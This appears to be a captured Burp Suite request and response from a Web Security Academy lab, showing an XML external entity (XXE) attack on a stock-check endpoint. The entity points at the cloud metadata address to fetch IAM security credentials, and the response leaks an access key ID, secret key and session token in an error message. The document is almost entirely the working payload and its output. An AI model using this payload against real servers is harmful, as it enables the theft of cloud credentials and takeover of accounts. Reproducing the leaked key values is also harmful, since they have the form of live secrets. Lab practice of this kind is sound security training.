 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0afd0009033379f3821a161200c300cb.web-security-academy.net
3 Cookie: session=MjVTcGDbHbxlz0Uf2MQCxyqhgSDeyNjc
4 Content-Length: 229
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0afd0009033379f3821a161200c300cb.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0afd0009033379f3821a161200c300cb.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2025-11-12T07:24:54.320409863Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"lxUxGJeBiUya0rYMp2tG",
11 "SecretAccessKey":"jbWi5iIhZT7XVSCJTSiTq53S5NlVP0haNu7WLN2Z",
12 "Token":
"bYM0BluQNPvqMl9lIrkupQrH2vrfSYnGLg4HiTtVWdccqzB0xm85Gheu3int0GL0Lej8IEMNtrSsHvoZLNqsCIXIxZeH06daruJ9HqIjb
2yb60ejHNtym5H42Vrzf0ffvf6QQHXdm8ELtXmVS14AiWdjKXEzXFCc8s70Eci4p7iPHqfUZg73fl8TkRGI5Itd8u8ARX8zDaayqCsBVe3
Sri3FeDjrBpNfQhPe3qTEUT3NTzALrzl4LehNYAiNpPqV",
13 "Expiration":"2031-11-11T07:24:54.320409863Z"
14 }"